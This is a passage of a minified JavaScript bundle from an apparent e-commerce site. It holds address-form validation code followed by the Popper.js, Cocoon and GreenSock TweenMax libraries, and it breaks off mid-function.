selected"),"order-form"==formType&&($("#order_address_1").val(""),$("#order_city").val(""),$("#order_postal_code").val("")),"signup-form"==formType&&($("#customer_address_1").val(""),$("#customer_city").val(""),$("#customer_postal_code").val("")),"new-delivery-form"==formType&&($(".add1").val(""),$(".city1").val(""),$(".pin1").val("")),"payment-form"==formType&&($("#bambora_address_line1").val(""),$("#bambora_city").val(""),$("#bambora_postal_code").val("")),"edit-customer-form"==formType&&($("#customer_address_1").val(""),$("#customer_city").val(""),$("#customer_postal_code").val("")),"delivery-address-form"==formType&&($("#order_delivery_address_1").val(""),$("#order_delivery_city").val(""),$("#order_delivery_postal_code").val("")),t.parent().parent().find("span").remove(),t.parent().parent().append('<span style="padding-top: 15px; justify-content: left; width: 100%; color: red; font-size: 12px; display: flex; ">You must select an address from the dropdown list</span>'))},500)}),/*
 Copyright (C) Federico Zivolo 2017
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */
function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Popper=e()}(this,function(){function t(t){return t&&"[object Function]"==={}.toString.call(t)}function e(t,e){if(1!==t.nodeType)return[];var i=window.getComputedStyle(t,null);return e?i[e]:i}function i(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function n(t){if(!t||-1!==["HTML","BODY","#document"].indexOf(t.nodeName))return window.document.body;var s=e(t),o=s.overflow,r=s.overflowX,a=s.overflowY;return/(auto|scroll)/.test(o+a+r)?t:n(i(t))}function s(t){var i=t&&t.offsetParent,n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TD","TABLE"].indexOf(i.nodeName)&&"static"===e(i,"position")?s(i):i:window.document.documentElement}function o(t){var e=t.nodeName;return"BODY"!==e&&("HTML"===e||s(t.firstElementChild)===t)}function r(t){return null===t.parentNode?t:r(t.parentNode)}function a(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return window.document.documentElement;var i=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,n=i?t:e,l=i?e:t,c=document.createRange();c.setStart(n,0),c.setEnd(l,0);var d=c.commonAncestorContainer;if(t!==d&&e!==d||n.contains(l))return o(d)?d:s(d);var u=r(t);return u.host?a(u.host,e):a(t,r(e).host)}function l(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",i="top"===e?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var s=window.document.documentElement,o=window.document.scrollingElement||s;return o[i]}return t[i]}function c(t,e){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=l(e,"top"),s=l(e,"left"),o=i?-1:1;return t.top+=n*o,t.bottom+=n*o,t.left+=s*o,t.right+=s*o,t}function d(t,e){var i="x"===e?"Left":"Top",n="Left"==i?"Right":"Bottom";return+t["border"+i+"Width"].split("px")[0]+ +t["border"+n+"Width"].split("px")[0]}function u(t,e,i,n){return Y(e["offset"+t],i["client"+t],i["offset"+t],ne()?i["offset"+t]+n["margin"+("Height"===t?"Top":"Left")]+n["margin"+("Height"===t?"Bottom":"Right")]:0)}function h(){var t=window.document.body,e=window.document.documentElement,i=ne()&&window.getComputedStyle(e);return{height:u("Height",t,e,i),width:u("Width",t,e,i)}}function p(t){return ae({},t,{right:t.left+t.width,bottom:t.top+t.height})}function f(t){var i={};if(ne())try{i=t.getBoundingClientRect();var n=l(t,"top"),s=l(t,"left");i.top+=n,i.left+=s,i.bottom+=n,i.right+=s}catch(t){}else i=t.getBoundingClientRect();var o={left:i.left,top:i.top,width:i.right-i.left,height:i.bottom-i.top},r="HTML"===t.nodeName?h():{},a=r.width||t.clientWidth||o.right-o.left,c=r.height||t.clientHeight||o.bottom-o.top,u=t.offsetWidth-a,f=t.offsetHeight-c;if(u||f){var m=e(t);u-=d(m,"x"),f-=d(m,"y"),o.width-=u,o.height-=f}return p(o)}function m(t,i){var s=ne(),o="HTML"===i.nodeName,r=f(t),a=f(i),l=n(t),d=e(i),u=+d.borderTopWidth.split("px")[0],h=+d.borderLeftWidth.split("px")[0],m=p({top:r.top-a.top-u,left:r.left-a.left-h,width:r.width,height:r.height});if(m.marginTop=0,m.marginLeft=0,!s&&o){var g=+d.marginTop.split("px")[0],_=+d.marginLeft.split("px")[0];m.top-=u-g,m.bottom-=u-g,m.left-=h-_,m.right-=h-_,m.marginTop=g,m.marginLeft=_}return(s?i.contains(l):i===l&&"BODY"!==l.nodeName)&&(m=c(m,i)),m}function g(t){var e=window.document.documentElement,i=m(t,e),n=Y(e.clientWidth,window.innerWidth||0),s=Y(e.clientHeight,window.innerHeight||0),o=l(e),r=l(e,"left"),a={top:o-i.top+i.marginTop,left:r-i.left+i.marginLeft,width:n,height:s};return p(a)}function _(t){var n=t.nodeName;return"BODY"===n||"HTML"===n?!1:"fixed"===e(t,"position")||_(i(t))}function v(t,e,s,o){var r={top:0,left:0},l=a(t,e);if("viewport"===o)r=g(l);else{var c;"scrollParent"===o?(c=n(i(t)),"BODY"===c.nodeName&&(c=window.document.documentElement)):c="window"===o?window.document.documentElement:o;var d=m(c,l);if("HTML"!==c.nodeName||_(l))r=d;else{var u=h(),p=u.height,f=u.width;r.top+=d.top-d.marginTop,r.bottom=p+d.top,r.left+=d.left-d.marginLeft,r.right=f+d.left}}return r.left+=s,r.top+=s,r.right-=s,r.bottom-=s,r}function y(t){var e=t.width,i=t.height;return e*i}function b(t,e,i,n,s){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var r=v(i,n,o,s),a={top:{width:r.width,height:e.top-r.top},right:{width:r.right-e.right,height:r.height},bottom:{width:r.width,height:r.bottom-e.bottom},left:{width:e.left-r.left,height:r.height}},l=Object.keys(a).map(function(t){return ae({key:t},a[t],{area:y(a[t])})}).sort(function(t,e){return e.area-t.area}),c=l.filter(function(t){var e=t.width,n=t.height;return e>=i.clientWidth&&n>=i.clientHeight}),d=c.length>0?c[0].key:l[0].key,u=t.split("-")[1];return d+(u?"-"+u:"")}function w(t,e,i){var n=a(e,i);return m(i,n)}function x(t){var e=window.getComputedStyle(t),i=parseFloat(e.marginTop)+parseFloat(e.marginBottom),n=parseFloat(e.marginLeft)+parseFloat(e.marginRight),s={width:t.offsetWidth+n,height:t.offsetHeight+i};return s}function $(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function T(t,e,i){i=i.split("-")[0];var n=x(t),s={width:n.width,height:n.height},o=-1!==["right","left"].indexOf(i),r=o?"top":"left",a=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return s[r]=e[r]+e[l]/2-n[l]/2,s[a]=i===a?e[a]-n[c]:e[$(a)],s}function C(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function k(t,e,i){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===i});var n=C(t,function(t){return t[e]===i});return t.indexOf(n)}function S(e,i,n){var s=void 0===n?e:e.slice(0,k(e,"name",n));return s.forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&t(n)&&(i.offsets.popper=p(i.offsets.popper),i.offsets.reference=p(i.offsets.reference),i=n(i,e))}),i}function E(){if(!this.state.isDestroyed){var t={instance:this,styles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=w(this.state,this.popper,this.reference),t.placement=b(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.offsets.popper=T(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position="absolute",t=S(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function D(t,e){return t.some(function(t){var i=t.name,n=t.enabled;return n&&i===e})}function P(t){for(var e=[!1,"ms","Webkit","Moz","O"],i=t.charAt(0).toUpperCase()+t.slice(1),n=0;e.length-1>n;n++){var s=e[n],o=s?""+s+i:t;if("undefined"!=typeof window.document.body.style[o])return o}return null}function z(){return this.state.isDestroyed=!0,D(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.left="",this.popper.style.position="",this.popper.style.top="",this.popper.style[P("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function A(t,e,i,s){var o="BODY"===t.nodeName,r=o?window:t;r.addEventListener(e,i,{passive:!0}),o||A(n(r.parentNode),e,i,s),s.push(r)}function j(t,e,i,s){i.updateBound=s,window.addEventListener("resize",i.updateBound,{passive:!0});var o=n(t);return A(o,"scroll",i.updateBound,i.scrollParents),i.scrollElement=o,i.eventsEnabled=!0,i}function I(){this.state.eventsEnabled||(this.state=j(this.reference,this.options,this.state,this.scheduleUpdate))}function F(t,e){return window.removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e}function O(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=F(this.reference,this.state))}function M(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function N(t,e){Object.keys(e).forEach(function(i){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&M(e[i])&&(n="px"),t.style[i]=e[i]+n})}function L(t,e){Object.keys(e).forEach(function(i){var n=e[i];!1===n?t.removeAttribute(i):t.setAttribute(i,e[i])})}function q(t,e,i){var n=C(t,function(t){var i=t.name;return i===e}),s=!!n&&t.some(function(t){return t.name===i&&t.enabled&&t.order<n.order});if(!s){var o="`"+e+"`";console.warn("`"+i+"`"+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return s}function R(t){return"end"===t?"start":"start"===t?"end":t}function H(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=ce.indexOf(t),n=ce.slice(i+1).concat(ce.slice(0,i));return e?n.reverse():n}function B(t,e,i,n){var s=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+s[1],r=s[2];if(!o)return t;if(0===r.indexOf("%")){var a;switch(r){case"%p":a=i;break;case"%":case"%r":default:a=n}var l=p(a);return l[e]/100*o}if("vh"===r||"vw"===r){var c;return c="vh"===r?Y(document.documentElement.clientHeight,window.innerHeight||0):Y(document.documentElement.clientWidth,window.innerWidth||0),c/100*o}return o}function W(t,e,i,n){var s=[0,0],o=-1!==["right","left"].indexOf(n),r=t.split(/(\+|\-)/).map(function(t){return t.trim()}),a=r.indexOf(C(r,function(t){return-1!==t.search(/,|\s/)}));r[a]&&-1===r[a].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1===a?[r]:[r.slice(0,a).concat([r[a].split(l)[0]]),[r[a].split(l)[1]].concat(r.slice(a+1))];return c=c.map(function(t,n){var s=(1===n?!o:o)?"height":"width",r=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,r=!0,t):r?(t[t.length-1]+=e,r=!1,t):t.concat(e)},[]).map(function(t){return B(t,s,e,i)})}),c.forEach(function(t,e){t.forEach(function(i,n){M(i)&&(s[e]+=i*("-"===t[n-1]?-1:1))})}),s}for(var U=Math.min,V=Math.floor,Y=Math.max,Q=["native code","[object MutationObserverConstructor]"],X=function(t){return Q.some(function(e){return(t||"").toString().indexOf(e)>-1})},K="undefined"!=typeof window,G=["Edge","Trident","Firefox"],Z=0,J=0;G.length>J;J+=1)if(K&&navigator.userAgent.indexOf(G[J])>=0){Z=1;break}var te,ee=K&&X(window.MutationObserver),ie=ee?function(t){var e=!1,i=0,n=document.createElement("span"),s=new MutationObserver(function(){t(),e=!1});return s.observe(n,{attributes:!0}),function(){e||(e=!0,n.setAttribute("x-index",i),++i)}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},Z))}},ne=function(){return void 0==te&&(te=-1!==navigator.appVersion.indexOf("MSIE 10")),te},se=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},oe=function(){function t(t,e){for(var i,n=0;e.length>n;n++)i=e[n],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),re=function(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t},ae=Object.assign||function(t){for(var e,i=1;arguments.length>i;i++)for(var n in e=arguments[i])Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t},le=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ce=le.slice(3),de={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},ue=function(){function e(i,n){var s=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};se(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(s.update)},this.update=ie(this.update.bind(this)),this.options=ae({},e.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=i.jquery?i[0]:i,this.popper=n.jquery?n[0]:n,this.options.modifiers={},Object.keys(ae({},e.Defaults.modifiers,o.modifiers)).forEach(function(t){s.options.modifiers[t]=ae({},e.Defaults.modifiers[t]||{},o.modifiers?o.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return ae({name:t},s.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(e){e.enabled&&t(e.onLoad)&&e.onLoad(s.reference,s.popper,s.options,e,s.state)}),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}return oe(e,[{key:"update",value:function(){return E.call(this)}},{key:"destroy",value:function(){return z.call(this)}},{key:"enableEventListeners",value:function(){return I.call(this)}},{key:"disableEventListeners",value:function(){return O.call(this)}}]),e}();return ue.Utils=("undefined"==typeof window?global:window).PopperUtils,ue.placements=le,ue.Defaults={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,i=e.split("-")[0],n=e.split("-")[1];if(n){var s=t.offsets,o=s.reference,r=s.popper,a=-1!==["bottom","top"].indexOf(i),l=a?"left":"top",c=a?"width":"height",d={start:re({},l,o[l]),end:re({},l,o[l]+o[c]-r[c])};t.offsets.popper=ae({},r,d[n])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var i,n=e.offset,s=t.placement,o=t.offsets,r=o.popper,a=o.reference,l=s.split("-")[0];return i=M(+n)?[+n,0]:W(n,r,a,l),"left"===l?(r.top+=i[0],r.left-=i[1]):"right"===l?(r.top+=i[0],r.left+=i[1]):"top"===l?(r.left+=i[0],r.top-=i[1]):"bottom"===l&&(r.left+=i[0],r.top+=i[1]),t.popper=r,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var i=e.boundariesElement||s(t.instance.popper);t.instance.reference===i&&(i=s(i));var n=v(t.instance.popper,t.instance.reference,e.padding,i);e.boundaries=n;var o=e.priority,r=t.offsets.popper,a={primary:function(t){var i=r[t];return r[t]<n[t]&&!e.escapeWithReference&&(i=Y(r[t],n[t])),re({},t,i)},secondary:function(t){var i="right"===t?"left":"top",s=r[i];return r[t]>n[t]&&!e.escapeWithReference&&(s=U(r[i],n[t]-("right"===t?r.width:r.height))),re({},i,s)}};return o.forEach(function(t){var e=-1===["left","top"].indexOf(t)?"secondary":"primary";r=ae({},r,a[e](t))}),t.offsets.popper=r,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,i=e.popper,n=e.reference,s=t.placement.split("-")[0],o=V,r=-1!==["top","bottom"].indexOf(s),a=r?"right":"bottom",l=r?"left":"top",c=r?"width":"height";return i[a]<o(n[l])&&(t.offsets.popper[l]=o(n[l])-i[c]),i[l]>o(n[a])&&(t.offsets.popper[l]=o(n[a])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){if(!q(t.instance.modifiers,"arrow","keepTogether"))return t;var i=e.element;if("string"==typeof i){if(i=t.instance.popper.querySelector(i),!i)return t}else if(!t.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var n=t.placement.split("-")[0],s=t.offsets,o=s.popper,r=s.reference,a=-1!==["left","right"].indexOf(n),l=a?"height":"width",c=a?"top":"left",d=a?"left":"top",u=a?"bottom":"right",h=x(i)[l];r[u]-h<o[c]&&(t.offsets.popper[c]-=o[c]-(r[u]-h)),r[c]+h>o[u]&&(t.offsets.popper[c]+=r[c]+h-o[u]);var f=r[c]+r[l]/2-h/2,m=f-p(t.offsets.popper)[c];return m=Y(U(o[l]-h,m),0),t.arrowElement=i,t.offsets.arrow={},t.offsets.arrow[c]=Math.round(m),t.offsets.arrow[d]="",t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(D(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var i=v(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement),n=t.placement.split("-")[0],s=$(n),o=t.placement.split("-")[1]||"",r=[];switch(e.behavior){case de.FLIP:r=[n,s];break;case de.CLOCKWISE:r=H(n);break;case de.COUNTERCLOCKWISE:r=H(n,!0);break;default:r=e.behavior}return r.forEach(function(a,l){if(n!==a||r.length===l+1)return t;n=t.placement.split("-")[0],s=$(n);var c=t.offsets.popper,d=t.offsets.reference,u=V,h="left"===n&&u(c.right)>u(d.left)||"right"===n&&u(c.left)<u(d.right)||"top"===n&&u(c.bottom)>u(d.top)||"bottom"===n&&u(c.top)<u(d.bottom),p=u(c.left)<u(i.left),f=u(c.right)>u(i.right),m=u(c.top)<u(i.top),g=u(c.bottom)>u(i.bottom),_="left"===n&&p||"right"===n&&f||"top"===n&&m||"bottom"===n&&g,v=-1!==["top","bottom"].indexOf(n),y=!!e.flipVariations&&(v&&"start"===o&&p||v&&"end"===o&&f||!v&&"start"===o&&m||!v&&"end"===o&&g);(h||_||y)&&(t.flipped=!0,(h||_)&&(n=r[l+1]),y&&(o=R(o)),t.placement=n+(o?"-"+o:""),t.offsets.popper=ae({},t.offsets.popper,T(t.instance.popper,t.offsets.reference,t.placement)),t=S(t.instance.modifiers,t,"flip"))}),t},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,i=e.split("-")[0],n=t.offsets,s=n.popper,o=n.reference,r=-1!==["left","right"].indexOf(i),a=-1===["top","left"].indexOf(i);return s[r?"left":"top"]=o[e]-(a?s[r?"width":"height"]:0),t.placement=$(e),t.offsets.popper=p(s),t}},hide:{order:800,enabled:!0,fn:function(t){if(!q(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,i=C(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<i.top||e.left>i.right||e.top>i.bottom||e.right<i.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var i=e.x,n=e.y,o=t.offsets.popper,r=C(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==r&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a,l,c=void 0===r?e.gpuAcceleration:r,d=s(t.instance.popper),u=f(d),h={position:o.position},p={left:V(o.left),top:V(o.top),bottom:V(o.bottom),right:V(o.right)},m="bottom"===i?"top":"bottom",g="right"===n?"left":"right",_=P("transform");if(l="bottom"==m?-u.height+p.bottom:p.top,a="right"==g?-u.width+p.right:p.left,c&&_)h[_]="translate3d("+a+"px, "+l+"px, 0)",h[m]=0,h[g]=0,h.willChange="transform";else{var v="bottom"==m?-1:1,y="right"==g?-1:1;h[m]=l*v,h[g]=a*y,h.willChange=m+", "+g}var b={"x-placement":t.placement};return t.attributes=ae({},b,t.attributes),t.styles=ae({},h,t.styles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){return N(t.instance.popper,t.styles),L(t.instance.popper,t.attributes),t.offsets.arrow&&N(t.arrowElement,t.offsets.arrow),t},onLoad:function(t,e,i,n,s){var o=w(s,e,t),r=b(i.placement,o,e,t,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return e.setAttribute("x-placement",r),N(e,{position:"absolute"}),i},gpuAcceleration:void 0}}},ue}),function(t){var e=0,i=function(){return(new Date).getTime()+e++},n=function(t){return"["+t+"]$1"},s=function(t){return"_"+t+"_$1"},o=function(e,i,n){return e?"function"==typeof e?(i&&console.warn("association-insertion-traversal is ignored, because association-insertion-node is given as a function."),e(n)):"string"==typeof e?i?n[i](e):"this"==e?n:t(e):void 0:n.parent()};t(document).on("click",".add_fields",function(e){e.preventDefault(),e.stopPropagation();var r=t(this),a=r.data("association"),l=r.data("associations"),c=r.data("association-insertion-template"),d=r.data("association-insertion-method")||r.data("association-insertion-position")||"before",u=r.data("association-insertion-node"),h=r.data("association-insertion-traversal"),p=parseInt(r.data("count"),10),f=new RegExp("\\[new_"+a+"\\](.*?\\s)","g"),m=new RegExp("_new_"+a+"_(\\w*)","g"),g=i(),_=c.replace(f,n(g)),v=[],y=e;for(_==c&&(f=new RegExp("\\[new_"+l+"\\](.*?\\s)","g"),m=new RegExp("_new_"+l+"_(\\w*)","g"),_=c.replace(f,n(g))),_=_.replace(m,s(g)),v=[_],p=isNaN(p)?1:Math.max(p,1),p-=1;p;)g=i(),_=c.replace(f,n(g)),_=_.replace(m,s(g)),v.push(_),p-=1;var b=o(u,h,r);b&&0!=b.length||console.warn("Couldn't find the element to insert the template. Make sure your `data-association-insertion-*` on `link_to_add_association` is correct."),t.each(v,function(e,i){var n=t(i),s=jQuery.Event("cocoon:before-insert");b.trigger(s,[n,y]),s.isDefaultPrevented()||(b[d](n),b.trigger("cocoon:after-insert",[n,y]))})}),t(document).on("click",".remove_fields.dynamic, .remove_fields.existing",function(e){var i=t(this),n=i.data("wrapper-class")||"nested-fields",s=i.closest("."+n),o=s.parent(),r=e;e.preventDefault(),e.stopPropagation();var a=jQuery.Event("cocoon:before-remove");if(o.trigger(a,[s,r]),!a.isDefaultPrevented()){var l=o.data("remove-timeout")||0;setTimeout(function(){i.hasClass("dynamic")?s.detach():(i.prev("input[type=hidden]").val("1"),s.hide()),o.trigger("cocoon:after-remove",[s,r])},l)}}),t(document).on("ready page:load turbolinks:load",function(){t(".remove_fields.existing.destroyed").each(function(){var e=t(this),i=e.data("wrapper-class")||"nested-fields";e.closest("."+i).hide()})})}(jQuery),/*!
 * VERSION: beta 1.10.0
 * DATE: 2013-07-03
 * UPDATES AND DOCS AT: http://www.greensock.com
 * 
 * Includes all of the following: TweenLite, TweenMax, TimelineLite, TimelineMax, EasePack, CSSPlugin, RoundPropsPlugin, BezierPlugin, AttrPlugin, DirectionalRotationPlugin
 *
 * @license Copyright (c) 2008-2013, GreenSock. All rights reserved.
 * This work is subject to the terms at http://www.greensock.com/terms_of_use.html or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
(window._gsQueue||(window._gsQueue=[])).push(function(){window._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=[].slice,s=function(t,e,n){i.call(this,t,e,n),this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0},o=function(t){return t.jquery||t.length&&t!==window&&t[0]&&(t[0]===window||t[0].nodeType&&t[0].style&&!t.nodeType)},r=s.prototype=i.to({},.1,{}),a=[];s.version="1.10.0",r.constructor=s,r.kill()._gc=!1,s.killTweensOf=s.killDelayedCallsTo=i.killTweensOf,s.getTweensOf=i.getTweensOf,s.ticker=i.ticker,r.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),i.prototype.invalidate.call(this)},r.updateTo=function(t,e){var n,s=this.ratio;e&&this.timeline&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(n in t)this.vars[n]=t[n];if(this._initted)if(e)this._initted=!1;else if(this._notifyPluginsOfEnabled&&this._firstPT&&i._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var o=this._time;this.render(0,!0,!1),this._initted=!1,this.render(o,!0,!1)}else if(this._time>0){this._initted=!1,this._init();for(var r,a=1/(1-s),l=this._firstPT;l;)r=l.s+l.c,l.c*=a,l.s=r-l.c,l=l._next}return this},r.render=function(t,e,i){var n,s,o,r,l,c,d,u=this._dirty?this.totalDuration():this._totalDuration,h=this._time,p=this._totalTime,f=this._cycle;if(t>=u?(this._totalTime=u,this._cycle=this._repeat,this._yoyo&&0!==(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=this._duration,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(n=!0,s="onComplete"),0===this._duration&&((0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&(i=!0,this._rawPrevTime>0&&(s="onReverseComplete",e&&(t=-1))),this._rawPrevTime=t)):1e-7>t?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==p||0===this._duration&&this._rawPrevTime>0)&&(s="onReverseComplete",n=this._reversed),0>t?(this._active=!1,0===this._duration&&(this._rawPrevTime>=0&&(i=!0),this._rawPrevTime=t)):this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(r=this._duration+this._repeatDelay,this._cycle=this._totalTime/r>>0,0!==this._cycle&&this._cycle===this._totalTime/r&&this._cycle--,this._time=this._totalTime-this._cycle*r,this._yoyo&&0!==(1&this._cycle)&&(this._time=this._duration-this._time),this._time>this._duration?this._time=this._duration:0>this._time&&(this._time=0)),this._easeType?(l=this._time/this._duration,c=this._easeType,d=this._easePower,(1===c||3===c&&l>=.5)&&(l=1-l),3===c&&(l*=2),1===d?l*=l:2===d?l*=l*l:3===d?l*=l*l*l:4===d&&(l*=l*l*l*l),this.ratio=1===c?1-l:2===c?l:.5>this._time/this._duration?l/2:1-l/2):this.ratio=this._ease.getRatio(this._time/this._duration)),h===this._time&&!i)return p!==this._totalTime&&this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||a)),void 0;if(!this._initted){if(this._init(),!this._initted)return;this._time&&!n?this.ratio=this._ease.getRatio(this._time/this._duration):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._active||!this._paused&&this._time!==h&&t>=0&&(this._active=!0),0===p&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):s||(s="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===this._duration)&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||a))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(0>t&&this._startAt&&this._startAt.render(t,e,i),e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||a)),this._cycle!==f&&(e||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||a)),s&&(this._gc||(0>t&&this._startAt&&!this._onUpdate&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[s]&&this.vars[s].apply(this.vars[s+"Scope"]||this,this.vars[s+"Params"]||a)))},s.to=function(t,e,i){return new s(t,e,i)},s.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new s(t,e,i)},s.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new s(t,e,n)},s.staggerTo=s.allTo=function(t,e,r,l,c,d,u){l=l||0;var h,p,f,m,g=r.delay||0,_=[],v=function(){r.onComplete&&r.onComplete.apply(r.onCompleteScope||this,r.onCompleteParams||a),c.apply(u||this,d||a)};for(t instanceof Array||("string"==typeof t&&(t=i.selector(t)||t),o(t)&&(t=n.call(t,0))),h=t.length,f=0;h>f;f++){p={};for(m in r)p[m]=r[m];p.delay=g,f===h-1&&c&&(p.onComplete=v),_[f]=new s(t[f],e,p),g+=l}return _},s.staggerFrom=s.allFrom=function(t,e,i,n,o,r,a){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,s.staggerTo(t,e,i,n,o,r,a)},s.staggerFromTo=s.allFromTo=function(t,e,i,n,o,r,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,s.staggerTo(t,e,n,o,r,a,l)},s.delayedCall=function(t,e,i,n,o){return new s(e,0,{delay:t,onComplete:e,onCompleteParams:i,onCompleteScope:n,onReverseComplete:e,onReverseCompleteParams:i,onReverseCompleteScope:n,immediateRender:!1,useFrames:o,overwrite:0})},s.set=function(t,e){return new s(t,0,e)},s.isTweening=function(t){for(var 